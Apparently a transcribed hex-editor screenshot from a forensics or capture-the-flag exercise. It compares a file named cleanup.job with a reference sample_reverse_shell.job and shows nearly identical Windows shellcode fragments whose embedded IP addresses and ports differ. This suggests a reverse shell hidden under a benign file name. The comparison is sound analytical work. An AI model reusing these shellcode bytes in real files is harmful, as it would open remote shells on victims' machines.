 Hex Editor - cleanup.job
File Edit View Tools Window Help
...what's
inside?
Serial Monitor
cleanup.job
00000390: 50 40 50 40 50 ff 55 14 8b f0 68 c0 a8 03 2d b8
000003a0: 02 01 13 ec fe cc 50 8b dc 33 c0 b0 10 50 53 56
000003b0: ff 55 18 33 c9 b1 54 2b e1 8b fc 57 33 c0 f3 aa
000003c0: 5f c6 07 44 fe 47 2d 57 8b c6 8d 7f 38 ab ab ab
000003d0: 5f 33 c0 8d 77 44 56 57 50 50 50 40 50 48 50 50
000003e0: ff 75 30 50 ff 55 08 f7 d0 50 ff 36 ff 55 10 ff
000003f0: 77 38 ff 55 20 ff 55 0c 00 00 00 00
sample_reverse_shell.job
00000390: 50 40 50 40 50 ff 55 14 8b f0 68 0a 0a 0a 0a b8
000003a0: 02 01 27 0f fe cc 50 8b dc 33 c0 b0 10 50 53 56
000003b0: ff 55 18 33 c9 b1 54 2b e1 8b fc 57 33 c0 f3 aa
000003c0: 5f c6 07 44 fe 47 2d 57 8b c6 8d 7f 38 ab ab ab
000003d0: 5f 33 c0 8d 77 44 56 57 50 50 50 40 50 48 50 50
000003e0: ff 75 30 50 ff 55 08 f7 d0 50 ff 36 ff 55 10 ff
000003f0: 77 38 ff 55 20 ff 55 0c 00 00 00 00
For Help, press F1
Offset: 0000039b of 000003fc, 90%
Sel: 0000039b - 0000039c (1 bytes)